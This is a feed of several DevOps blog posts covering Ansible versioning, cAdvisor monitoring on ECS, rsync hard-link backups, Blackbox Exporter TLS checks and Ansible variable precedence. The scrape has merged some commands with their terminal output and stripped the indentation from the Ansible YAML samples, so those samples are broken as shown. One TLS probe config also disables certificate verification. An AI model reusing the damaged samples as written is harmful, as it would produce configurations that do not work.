- –force: by default ansible-galaxy will not override existing roles. If you previously downloaded let’s say version 1.0.0 and now you want 1.2.0 you’ll need to add this option to the above command. Otherwise you just get a warning in the screen but no updated repo.
- -p: the default is to download the roles to ~/.ansible/roles or whatever is set on the ansible.cfg but you can override the path with this option
Jenkins and Rundeck
We prefer to automate as much as we can, including running Ansible. Also we don’t encourage manual intervention. What I mean is we try not to log into servers whenever possible and use centralised tools such as Jenkins and Rundeck to run any command on the servers.
There are many advantages to automation tools such as Jenkins and Rundeck. To list a few:
- Access control: we control who can run Ansible
- Accountability: we record who ran Ansible and when
- Error checking: we can check the parameters are correct before proceeding
- Enforcing: we can enforce some basic standards such as ensuring code is run from a valid branch or tag
- Scheduled runs: we can schedule to run Ansible at certain times
- Notifications: Slack, PagerDuty, etc. If Ansible fails we want to know
Conclusion
Pretty much everyone is reluctant to introduce versioning into their code. After all, commit to master and run Ansible, what’s the worst that could happen? The worst will happen, it is only a matter of time. The good news is that implementing good DevOps principals is easy and once you build your automation around it, it becomes easy to manage.
The next time you need to rollback your code you will be grateful you can do so without having to cherry pick your last 100 git commits.
Be safe.
If you would like to know more about how to implement modern data and cloud technologies, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.

Sergio Rua
Senior DevOps Engineer
Sergio has many years experience working on various development projects before joining Digitalis. He worked for large companies with complex networks and infrastructure. ‘This has helped Sergio gain lots of experience in multiple areas from programming to networks. He especially excels in DevOps: automation is his day-to-day and Kubernetes his passion.
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Ansible Versioning appeared first on digitalis.io.
]]>The post ECS Container monitoring using cAdvisor appeared first on digitalis.io.
]]>In this topic, I will explain how to monitor docker containers running on an ECS cluster. Even though AWS CloudWatch is the preferred tool for monitoring and collecting container metrics, in some scenarios it is required to use alternative solutions.
cAdvisor is an open-source project for understanding the resource usage of running containers.
Metrics collected using cAdvisor can be analyzed using its own web UI or can be exported to various storage drivers. Here I will explain how to use cAdvisor to collect metrics from ECS and ship it to Prometheus for further use.
Prometheus is a widely used open-source tool for monitoring and alerting systems. It can collect metrics from targets and trigger alerts based on conditions and rules evaluation.
But we have CloudWatch?
Yes, CloudWatch may be the easiest solution for metrics collection for ECS. But I was already using Prometheus for storing and alerting metrics from various other systems. So I needed a solution to export the metrics to Prometheus and leverage my well tested and trusted monitoring and alerting ecosystem.
Running cAdvisor cAdvisor can be run either as a docker container or standalone. It is run as an ECS task as there is already an ECS cluster for scheduling and running docker containers.
Create an ECS cluster and a task definition to start with.
ECS cluster creation guide is available here – https://docs.aws.amazon.com/AmazonECS/latest/developerguide/create_cluster.html
Follow this AWS guide to create task definition- https://docs.aws.amazon.com/AmazonECS/latest/developerguide/create-task-definition.html.
A sample task definition is provided below for reference.
{
  "ipcMode": null,
  "executionRoleArn": "arn:aws:iam::123456789012:role/TaskExecutionRole",
  "containerDefinitions": [
    {
      "dnsSearchDomains": null,
      "environmentFiles": null,
      "logConfiguration": null,
      "entryPoint": null,
      "portMappings": [
        {
          "hostPort": 8080,
          "protocol": "tcp",
          "containerPort": 8080
        }
      ],
      "command": null,
      "linuxParameters": null,
      "cpu": 0,
      "environment": [],
      "resourceRequirements": null,
      "ulimits": null,
      "dnsServers": null,
      "mountPoints": [
        {
          "readOnly": true,
          "containerPath": "/rootfs",
          "sourceVolume": "root"
        },
        {
          "readOnly": false,
          "containerPath": "/var/run",
          "sourceVolume": "var_run"
        },
        {
          "readOnly": true,
          "containerPath": "/sys",
          "sourceVolume": "sys"
        },
        {
          "readOnly": true,
          "containerPath": "/var/lib/docker",
          "sourceVolume": "var_lib_docker"
        }
      ],
      "workingDirectory": null,
      "secrets": null,
      "dockerSecurityOptions": null,
      "memory": 256,
      "memoryReservation": null,
      "volumesFrom": [],
      "stopTimeout": null,
      "image": "google/cadvisor",
      "startTimeout": null,
      "firelensConfiguration": null,
      "dependsOn": null,
      "disableNetworking": null,
      "interactive": null,
      "healthCheck": null,
      "essential": true,
      "links": null,
      "hostname": null,
      "extraHosts": null,
      "pseudoTerminal": null,
      "user": null,
      "readonlyRootFilesystem": null,
      "dockerLabels": {
        "PROMETHEUS_EXPORTER_PORT": "8080",
        "PROMETHEUS_EXPORTER_JOB_NAME": "prometheus-ecs-discovery"
      },
      "systemControls": null,
      "privileged": null,
      "name": "cadvisor"
    }
  ],
  "placementConstraints": [],
  "memory": "256",
  "taskRoleArn": "arn:aws:iam::123456789012:role/DefaultTaskRole",
  "compatibilities": [
    "EC2"
  ],
  "taskDefinitionArn": "arn:aws:ecs:us-east-1:123456789012:task-definition/cAdvisor:1",
  "family": "cAdvisor",
  "requiresAttributes": [
    {
      "targetId": null,
      "targetType": null,
      "value": null,
      "name": "com.amazonaws.ecs.capability.task-iam-role"
    },
    {
      "targetId": null,
      "targetType": null,
      "value": null,
      "name": "com.amazonaws.ecs.capability.docker-remote-api.1.18"
    },
    {
      "targetId": null,
      "targetType": null,
      "value": null,
      "name": "ecs.capability.task-eni"
    }
  ],
  "pidMode": null,
  "requiresCompatibilities": [
    "EC2"
  ],
  "networkMode": "awsvpc",
  "cpu": "512",
  "revision": 4,
  "status": "ACTIVE",
  "inferenceAccelerators": null,
  "proxyConfiguration": null,
  "volumes": [
    {
      "fsxWindowsFileServerVolumeConfiguration": null,
      "efsVolumeConfiguration": null,
      "name": "root",
      "host": {
        "sourcePath": "/"
      },
      "dockerVolumeConfiguration": null
    },
    {
      "fsxWindowsFileServerVolumeConfiguration": null,
      "efsVolumeConfiguration": null,
      "name": "var_run",
      "host": {
        "sourcePath": "/var/run"
      },
      "dockerVolumeConfiguration": null
    },
    {
      "fsxWindowsFileServerVolumeConfiguration": null,
      "efsVolumeConfiguration": null,
      "name": "sys",
      "host": {
        "sourcePath": "/sys"
      },
      "dockerVolumeConfiguration": null
    },
    {
      "fsxWindowsFileServerVolumeConfiguration": null,
      "efsVolumeConfiguration": null,
      "name": "var_lib_docker",
      "host": {
        "sourcePath": "/var/lib/docker/"
      },
      "dockerVolumeConfiguration": null
    }
  ]
}
Create a new service using this task definition.
Follow AWS guide on service creation. https://docs.aws.amazon.com/AmazonECS/latest/developerguide/create-service.html.
It is important to choose the DAEMON service type as cAdvisor needs to be running on all ECS EC2 instances.
Create an Application Load Balancer to access cAdvisor service, which is listening on port 8080, and attach this ALB to the cAdvisor service. This step is optional and is only required if it is required to access cAdvisor directly.
https://docs.aws.amazon.com/AmazonECS/latest/developerguide/service-load-balancing.html.
Once the cAdvisor task is started, the Web UI can be accessed using the ALB DNS name.
Shipping metrics to Prometheus
It requires adding the cAdvisor endpoints in Prometheus to ship the metrics exposed by cAdvisor.
As cAdvisor is running as a container, the IP address of the cAdvisor endpoints will be dynamically assigned and will be changed when the task is restarted. This requires Prometheus to discover and register the targets dynamically.
Prometheus Amazon ECS discovery (https://github.com/teralytics/prometheus-ecs-discovery) discovers and registers these dynamic endpoints in Prometheus. It generates the list of cAdvisor endpoints in a file. Prometheus then can utilize the file_sd_config option to read targets from the file. Sample Prometheus config is provided below:
- job_name: ecs
  honor_timestamps: true
  metrics_path: /metrics
  scheme: http
  file_sd_configs:
  - files:
    - /var/lib/prometheus/discovery/ecs_file_sd.yml
    refresh_interval: 1m
It relies on the PROMETHEUS_EXPORTER_PORT label by default to find the docker port where cAdvisor is listening. It is possible to customize this label by passing the -config.port-label option to Prometheus Amazon ECS discovery.
To read the ECS details, AWS credentials can be used as environment variables. Alternatively, an AWS role ARN can be passed using –config.role-arn option.
Full configuration options can be found at https://github.com/teralytics/prometheus-ecs-discovery/blob/master/README.md
Once Prometheus registers these endpoints, they can be found on the target page on Prometheus. The metrics exported by cAdvisor are prefixed with “container_” by default.

Jino John
DevOp Engineer
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post ECS Container monitoring using cAdvisor appeared first on digitalis.io.
]]>The post Incremental backups with rsync and hard links appeared first on digitalis.io.
]]>In this post I am going to describe a way to build a simple incremental backup solution using rsync and hard links. You may already be familiar with rsync but for anyone who is not, rsync is a command-line tool commonly used on Linux and other UNIX-like operating systems to copy and synchronise directories. I will assume some prior knowledge of rsync in this post so if you have not used it before there may be some parts that confuse you!
A bit of background
[user1@backupbox dir1]$ ls -li
total 128
33839002 -rw-rw-r--. 1 user1 user1 12942 Oct  2 16:14 file1
33839003 -rw-rw-r--. 1 user1 user1 14106 Oct  2 16:14 file2
33839004 -rw-rw-r--. 1 user1 user1 19360 Oct  2 16:14 file3
33839005 -rw-rw-r--. 1 user1 user1 17093 Oct  2 16:14 file4
33839006 -rw-rw-r--. 1 user1 user1 16094 Oct 2 16:14 file5[user1@backupbox dir1]$ ls -li
total 64
33839002 -rw-r--r--. 2 user1 user1 12942 Oct 2 16:14 file1
33839003 -rw-r--r--. 2 user1 user1 14106 Oct 2 16:14 file2
33839002 -rw-r--r--. 2 user1 user1 12942 Oct 2 16:14 hardlink1
33839003 -rw-r--r--. 2 user1 user1 14106 Oct 2 16:14 hardlink2
33695760 lrwxrwxrwx. 1 user1 user1 5 Oct 2 16:15 symlink1 -> file1
33695762 lrwxrwxrwx. 1 user1 user1 5 Oct 2 16:15 symlink2 -> file2
[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 user1 user1 47 Oct  2 16:19 file1
33839002 -rw-r--r--. 2 user1 user1 47 Oct  2 16:19 hardlink1
[user1@backupbox dir1]$ cat file1
This is file1
[user1@backupbox dir1]$ cat hardlink1
This is file1
[user1@backupbox dir1]$ echo "an extra line" >>file1
[user1@backupbox dir1]$ cat file1
This is file1
an extra line
[user1@backupbox dir1]$ cat hardlink1
This is file1
an extra line[user1@backupbox dir1]$ echo "another extra line" >>hardlink1
[user1@backupbox dir1]$ cat file1
This is file1
an extra line
another extra line
[user1@backupbox dir1]$ cat hardlink1
This is file1
an extra line
another extra line[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 file1
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 hardlink1
[user1@backupbox dir1]$ sudo chown root.root file1
[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 root root 47 Oct 2 16:19 file1
33839002 -rw-r--r--. 2 root root 47 Oct 2 16:19 hardlink1
[user1@backupbox dir1]$ sudo chmod 0666 hardlink1
[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-rw-rw-. 2 root root 47 Oct 2 16:19 file1
33839002 -rw-rw-rw-. 2 root root 47 Oct 2 16:19 hardlink1[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 file1
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 hardlink1
33695760 lrwxrwxrwx. 1 user1 user1 5 Oct 2 16:15 symlink1 -> file1
[user1@backupbox dir1]$ rm -f file1
[user1@backupbox dir1]$ ls -li
total 4
33839002 -rw-r--r--. 1 user1 user1 47 Oct 2 16:19 hardlink1
33695760 lrwxrwxrwx. 1 user1 user1 5 Oct 2 16:15 symlink1 -> file1
[user1@backupbox dir1]$ cat hardlink1
This is file1
an extra line
another extra line
[user1@backupbox dir1]$ cat symlink1
cat: symlink1: No such file or directory[user1@backupbox dir1]$ ls -li
total 4
33839002 -rw-r--r--. 1 user1 user1 47 Oct 2 16:19 hardlink1
[user1@backupbox dir1]$ ln hardlink1 newlink1
[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 hardlink1
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 newlink1
[user1@backupbox dir1]$ rm hardlink1
[user1@backupbox dir1]$ ls -li
total 4
33839002 -rw-r--r--. 1 user1 user1 47 Oct 2 16:19 newlink1
[user1@backupbox dir1]$ cat newlink1
This is file1
an extra line
another extra lineSo what does this have to do with rsync and incremental backups?
rsync -av --delete server1:/home/data/ /backup/server1/We would then run the same command again each time we wanted to update the mirror with the latest changes from the server.
To implement a basic incremental backup system we might consider making a local copy of the previous backup before starting the rsync:
[user1@backupbox dir1]$ cp -a /backup/server1/ /backup/server1Old/Then we update our mirror from the remote server:
[user1@backupbox dir1]$ rsync -av --delete server1:/home/data/ /backup/server1/Obviously this isn’t very efficient in either time or space so we could improve this by using hard links instead, which can be done by adding the -l argument to the cp command:
# Create a hard-linked clone of the current backup
cp -al /backup/server1 /backup/server1Old
# update our mirror from the remote server
rsync -av --delete server1:/home/data/ /backup/server1/To improve things further we can use a feature in rsync which enables us to efficiently create hard-linked copies of a directory’s contents with only the changed files taking up space on disk. The rsync feature we need is the –link-dest argument.
server1:/home/data: Remote source directory
/backup/server1New: Destination for a new backup. Does not yet exist
/backup/server1Old: Existing previous backup
This is exactly what the –link-dest argument does for us. It performs a normal rsync from server1:/home/data to /backup/server1New but if the file does not exist in /backup/server1New it will look at the same relative path under /backup/server1Old to see if the file has changed. If the file in /backup/server1Old is the same as the file on the remote server then instead of copying it over rsync will create a hard link from the file in /backup/server1Old into /backup/server1New.
To use this we just add the “old” directory as the –link-dest argument to our rsync command:
rsync -av --link-dest /backup/server1Old server1:/home/data/ /backup/server1New/Here we can see the old backup directory’s contents:
[user1@backupbox ~]$ ls -lRi /backup/server1Old/
/backup/server1Old/:
total 0
68876 drwxrwxr-x. 3 user1 user1 53 Oct  2 17:30 files

/backup/server1Old/files:
total 72
33651935 drwxrwxr-x. 2 user1 user1    42 Oct  2 17:30 bar
   68882 -rw-rw-r--. 1 user1 user1 28883 Oct  2 17:30 foo1
   68883 -rw-rw-r--. 1 user1 user1 27763 Oct  2 17:30 foo2
   68884 -rw-rw-r--. 1 user1 user1 10487 Oct  2 17:30 foo3

/backup/server1Old/files/bar:
total 76
33695759 -rw-rw-r--. 1 user1 user1 32603 Oct  2 17:30 bar1
33838984 -rw-rw-r--. 1 user1 user1 15318 Oct  2 17:30 bar2
33839003 -rw-rw-r--. 1 user1 user1 26122 Oct  2 17:30 bar3
On the server we then modify a file:
[user1@server1 files]$ echo "Hello world" >/home/data/files/foo3Now we run our incremental backup command:
[user1@backupbox ~]$ rsync -av --link-dest=/backup/server1Old server1:/home/data/ /backup/server1New/
receiving incremental file list
created directory /backup/server1New
files/foo3

sent 136 bytes  received 272 bytes  816.00 bytes/sec
total size is 130,701  speedup is 320.35
We can see from the rsync output that only the changed file has been copied but if we list the contents of the new directory we can see it contains all of the files:
[user1@backupbox ~]$ ls -lRi /backup/server1New/
/backup/server1New/:
total 0
101051460 drwxrwxr-x. 3 user1 user1 53 Oct  2 17:30 files

/backup/server1New/files:
total 64
    68885 drwxrwxr-x. 2 user1 user1    42 Oct  2 17:30 bar
    68882 -rw-rw-r--. 2 user1 user1 28883 Oct  2 17:30 foo1
    68883 -rw-rw-r--. 2 user1 user1 27763 Oct  2 17:30 foo2
101051461 -rw-rw-r--. 1 user1 user1    12 Oct  2 17:40 foo3

/backup/server1New/files/bar:
total 76
33695759 -rw-rw-r--. 2 user1 user1 32603 Oct  2 17:30 bar1
33838984 -rw-rw-r--. 2 user1 user1 15318 Oct  2 17:30 bar2
33839003 -rw-rw-r--. 2 user1 user1 26122 Oct 2 17:30 bar3Using du we can also see that the second backup takes up less space on disk:
[user1@backupbox ~]$ du -chs /backup/server1*
140K	/backup/server1New
12K	/backup/server1Old
152K	total
Putting it all together
Here is an example script that can be used to create daily incremental backups of a directory. Each backup is stored in a directory named after today’s date and it will look for yesterday’s backup to create the hard links:
#!/bin/bash

# The source path to backup. Can be local or remote.
SOURCE=servername:/source/dir/
# Where to store the incremental backups
DESTBASE=/backup/servername_data

# Where to store today's backup
DEST="$DESTBASE/$(date +%Y-%m-%d)"
# Where to find yesterday's backup
YESTERDAY="$DESTBASE/$(date -d yesterday +%Y-%m-%d)/"

# Use yesterday's backup as the incremental base if it exists
if [ -d "$YESTERDAY" ]
then
	OPTS="--link-dest $YESTERDAY"
fi

# Run the rsync
rsync -av $OPTS "$SOURCE" "$DEST"Limitations
- Changes in permissions or ownership on a source file mean the file is counted as a new file so it will be copied again even if its contents have not changed. There are options in rsync to control this behaviour.
- If you move or rename a file on the source server it will count as a new file and will be copied in full even if its contents have not changed and it still has the same inode number.
- Directories themselves cannot be hard linked on most filesystems so this is not supported by rsync. For most use cases this is not a problem but if you have an enormous number of directories in the backup they will start to take a noticeable amount of space on the backup disk.
Conclusion

Richard Gooding
Technical Lead
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Incremental backups with rsync and hard links appeared first on digitalis.io.
]]>The post Prometheus Blackbox-Exporter – monitoring TLS certificates appeared first on digitalis.io.
]]>Introduction
In any environment that needs to expose endpoints, it’s important to ensure that they are secured and monitored. Although there is plenty of documentation and examples on performance monitoring, there is minimal documentation on how to monitor the security of the endpoints and specifically the TLS/SSL non-HTTPS certificates. This blog outlines how you can use the Prometheus Blackbox Exporter to do this – I hope you find it useful!
As an example, when we deploy Apache Cassandra it is typical to secure the database endpoints with certificates to ensure the data is encrypted in-flight and, if required, enforce client certificate validation. Knowing when these certificates expire is important and being able to monitor and alert based on this is critical. However, this example also applies to any application that exposes a TLS/SSL endpoint like LDAP, Kafka, ELK, etc.
For the sake of simplicity, we will use a single Blackbox probe located on the same VM as our single Prometheus instance to monitor a certificate on an Apache Cassandra database.
Note:
In a high availability or production environment, it is always suggested to use multiple probes and multiple Prometheus instances. For Apache Cassandra in particular, we also suggest to use a complete monitoring system / operational toolset such as https://www.axonops.com/
First of all, let’s manually check the connection from the Prometheus instance to our node, cas01.dev.db.myexample.io port 9142 for Apache Cassandra. We can do that using the OpenSSL command:
[email protected]:~# echo -n | openssl s_client -connect cas01.dev.db.myexample.io:9142 2> /dev/null | openssl x509 -noout -text
Certificate:
    Data:
        Version: 1 (0x0)
        Serial Number: 13315684638806572674 (0xb8cad0a12530fe82)
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: C=US, O=myexample.io, OU=DevCluster, CN=rootCA
        Validity
            Not Before: Jan 22 13:01:15 2019 GMT
            Not After : Jan 21 13:01:15 2021 GMT
        Subject: C=US, O=myexample.io, OU=DevCluster, CN=cas01.dev.db.myexample.io
[...]
echo -n makes OpenSSL return the prompt immediately after the command, openssl s_client connects to the endpoint to read the certificate and openssl x509 displays the certificates.
Now let’s configure the TCP module on the Blackbox Exporter probe like this:
[email protected]:~# curl 'http://prom.blog.myexample.io:9115/probe?target=cas01.dev.db.myexample.io%3A9142&module=tcp_cert&debug=true'
Logs for the probe:
ts=2020-08-01T09:39:41.498464359Z caller=main.go:304 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Beginning probe" probe=tcp timeout_seconds=5
ts=2020-08-01T09:39:41.498568598Z caller=tcp.go:41 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Resolving target address" ip_protocol=ip6
ts=2020-08-01T09:39:41.503386291Z caller=tcp.go:41 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Resolved target address" ip=10.0.4.20
ts=2020-08-01T09:39:41.503413503Z caller=tcp.go:111 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Dialing TCP with TLS"
ts=2020-08-01T09:39:41.524602341Z caller=main.go:119 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Successfully dialed"
ts=2020-08-01T09:39:41.524669931Z caller=main.go:304 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Probe succeeded" duration_seconds=0.026147547


Metrics that would have been returned:
# HELP probe_dns_lookup_time_seconds Returns the time taken for probe dns lookup in seconds
# TYPE probe_dns_lookup_time_seconds gauge
probe_dns_lookup_time_seconds 0.004831258
# HELP probe_duration_seconds Returns how long the probe took to complete in seconds
# TYPE probe_duration_seconds gauge
probe_duration_seconds 0.026147547
# HELP probe_failed_due_to_regex Indicates if probe failed due to regex
# TYPE probe_failed_due_to_regex gauge
probe_failed_due_to_regex 0
# HELP probe_ip_protocol Specifies whether probe ip protocol is IP4 or IP6
# TYPE probe_ip_protocol gauge
probe_ip_protocol 4
# HELP probe_ssl_earliest_cert_expiry Returns earliest SSL cert expiry date
# TYPE probe_ssl_earliest_cert_expiry gauge
probe_ssl_earliest_cert_expiry 1.611234074e+09
# HELP probe_success Displays whether or not the probe was a success
# TYPE probe_success gauge
probe_success 1
# HELP probe_tls_version_info Returns the TLS version used, or NaN when unknown
# TYPE probe_tls_version_info gauge
probe_tls_version_info{version="TLS 1.2"} 1


Module configuration:
prober: tcp
timeout: 5s
http:
    ip_protocol_fallback: true
tcp:
    ip_protocol_fallback: true
    tls: true
    tls_config:
        insecure_skip_verify: true
icmp:
    ip_protocol_fallback: true
dns:
    ip_protocol_fallback: true
[email protected]:~#The metrics that are very useful are::
- probe_success allows us to make sure that the endpoint is reachable;
- probe_ssl_earliest_cert_expiry is the expiry time of the certificate;
- probe_duration_seconds the time that the probe took, useful to check the responsiveness of the node
Finally, let’s set Prometheus to scrape our node:
[email protected]:~# cat /var/lib/prometheus/config/prometheus.yml

[...]
- job_name: blackbox_cas
  params:
    module:
    - tcp_cert
  metrics_path: /probe
  static_configs:
  - targets:
    - cas01.dev.db.myexample.io:9142
  relabel_configs:
    - source_labels: [__address__]
      target_label: __param_target
    - source_labels: [__param_target]
      target_label: instance
    - target_label: __address__
      replacement: 127.0.0.1:9115
Summary
To visualize the metrics we can use the dashboards from the Grafana website, like: https://grafana.com/grafana/dashboards/7587 or https://grafana.com/grafana/dashboards/11529

Monitoring TLS/SSL certificates, also if alone is not sufficient for high availability or production environment, should be part of any monitoring system. No one likes to be woken up in the middle of the night because the entire production environment is down due to an expired certificate. The suggestion is always to make sure that your monitoring system displays and alerts for certificate expirations.

Mario Nugnes
DEvOps Engineer
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Prometheus Blackbox-Exporter – monitoring TLS certificates appeared first on digitalis.io.
]]>The post Ansible: Variables scope and precedence appeared first on digitalis.io.
]]>Introduction
Variable scoping can be quite complicated on Ansible and it’s important to know what variable your playbook is going to be using. But sometimes it’s not as easy as it may appear. The documentation on Ansible’s website explains this but I’d like to run you through a scenario we found where this is not what you would expect it to be.
Recently whilst working on a deployment where we had the same role applied to a group of servers twice with different configurations we found it wasn’t working for us. We did a bit of investigation and we found that some of the variable precedence was not behaving as we were expecting it to be.
The scenarios below demonstrate the problem on tests 4 and 5.
Test framework
I’m going to use a simple playbook with a single role which prints a variable content to the screen.
.
├── main.yml
└── roles
    └── my-role
        ├── defaults
        │   └── main.yml
        └── tasks
            └── main.yml

4 directories, 3 files---
- debug:
var: day_of_the_week---
day_of_the_week: ThursdayTest 1: Load the role
Playbook
- hosts: all
  roles:
- name: my-roleExplanation: It simply takes the default value from the role
Test 2: Override the default with a new value
- hosts: all
  vars:
    day_of_the_week: Monday
  roles:
- name: my-roleExplanation: New value displayed as expected
Test 3: Override variable from within the role
- hosts: all
  roles:
    - name: my-role
      vars:
day_of_the_week: MondayExplanation: New value displayed as expected
Test 4: Load the role twice and change the default value for one of them
- hosts: all
  roles:
    - name: my-role
      vars:
        day_of_the_week: Monday
- name: my-roleExplanation: This is an unexpected result. You would have thought it the result would be Thursday for the first time the role loads and Monday for the second attempt but Ansible seems to override the value.
Test 5: Change the order of loading from Test 4
- hosts: all
  roles:
    - name: my-role
    - name: my-role
      vars:
day_of_the_week: MondayExplanation: This is another unexpected result. Logic would dictate that the first one should be Thursday and Monday for the second attempt. The order in which the roles are defined does not affect the result.
Test 6: Override value for both roles
- hosts: all
  roles:
    - name: my-role
      vars:
        day_of_the_week: Monday
    - name: my-role
      vars:
day_of_the_week: TuesdayExplanation: This is exactly what you would expect as you’re changing the default value.
Test 7: Set global variable and override on role
- hosts: all
  vars:
    day_of_the_week: Friday
  roles:
    - name: my-role
    - name: my-role
      vars:
day_of_the_week: TuesdayExplanation: This is yet another unexpected result similar to tests 4 and 5. The local variable set for a single role seems to override the whole playbook.
Test 8: Override variable from command line
- hosts: all
  vars:
    day_of_the_week: Friday
  roles:
    - name: my-role
    - name: my-role
      vars:
        day_of_the_week: Tuesday
and we’re running the playbook using
ansible-playbook -i localhost,
  --connection=local
  -v main.yml
-e day_of_the_week=YesterdayExplanation: Ansible documentation states that the command line has the highest precedence and it stands to reason that all the other variables are ignored.
Test 9: Change variable with set_fact
- hosts: all
  vars:
    day_of_the_week: Friday
  pre_tasks:
    - set_fact:
        day_of_the_week: Wednesday
  roles:
    - name: my-role
      vars:
        day_of_the_week: Monday
    - name: my-role
      vars:
day_of_the_week: TuesdayExplanation: This is expected as set_fact has precedence over roles.
Test 10: Import variable from files
The day_of_the_week variable is move into two files, one defines Wednesday and loaded first and the other one sets the value of Friday and it’s loaded last
- hosts: all
  vars_files:
    - wed.yml
    - fri.yml
  roles:
- name: my-roleExplanation: This is expected. The last value overrides the first one.
Summary
Some of the results where surprising to me.

Sergio Rua
DevOps Engineer
Sergio has many years experience working on various development projects before joining Digitalis. He worked for large companies with complex networks and infrastructure. ‘This has helped Sergio gain lots of experience in multiple areas from programming to networks. He especial excels is in DevOps: automation is his day-to-day and Kubernetes his passion.
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Ansible: Variables scope and precedence appeared first on digitalis.io.
]]>


